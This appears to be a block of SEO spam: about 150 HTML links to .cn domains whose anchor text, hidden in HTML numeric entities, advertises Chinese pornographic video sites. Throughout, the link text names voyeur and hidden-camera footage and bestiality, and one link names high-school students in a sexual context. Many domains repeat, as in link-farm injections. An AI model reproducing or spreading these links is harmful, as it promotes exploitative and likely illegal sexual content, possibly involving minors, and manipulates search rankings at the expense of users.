<a href="http://illubooks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuitour.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://dangzao.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://mechuo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgsdl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ennang.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://et37.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chao9.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ohfz.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rom100.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aogw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://hbxwdz.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://webe8.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://datousoft.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vaf8.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lifute.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txffclhzst.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://uazm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://annm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x56FD;&#x5916;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahybps.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ozlzxdrhy.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://starlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://blackberryfans.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hentaiworld.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxd668.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://manx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://anzoo.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xh219.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ruzx.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://djz1000.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://nujj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mechuo.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ozlzxdrhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiwenji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://b3469.cn" target="_blank">&#x56FD;&#x4EA7;26uuu&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://minikan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm935.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://292q.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://et37.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://fitness100.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://292q.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://do222.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://gofull.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://918gn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://won797.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://aogw.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chao9.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://do222.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://changlecun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gphotos.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://tiwenji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oy14.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://axgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x89C6;&#x9891;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://crgwro.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://escoria.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://gspub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://minikan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://foghost.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://meril.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zuitour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blackberryfans.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hy2009.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://nba52.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://ywhn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://815k.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://dingpiao-39.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://minikan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiming020.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://polishcattle.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://market88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asiastocknb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
